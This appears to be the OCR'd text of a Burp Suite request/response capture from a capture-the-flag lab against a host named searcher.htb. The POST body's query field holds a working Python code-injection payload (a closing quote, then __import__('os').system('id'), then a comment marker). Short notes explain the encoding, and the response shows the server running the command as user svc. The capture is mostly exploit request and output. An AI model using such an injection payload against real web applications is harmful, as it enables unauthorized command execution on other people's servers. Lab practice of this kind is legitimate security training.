 Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 68
9 Origin: http://searcher.htb
10 Connection: keep-alive
11 Referer: http://searcher.htb/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 engine=Google&query=
ipsec')%2b__import__('os').system('id')%23%20%20
url encoded for + to conc the string
import os and get id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 07 Feb 2025 05:11:04 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Length: 44
9
10 uid=1000(svc) gid=1000(svc) groups=1000(svc)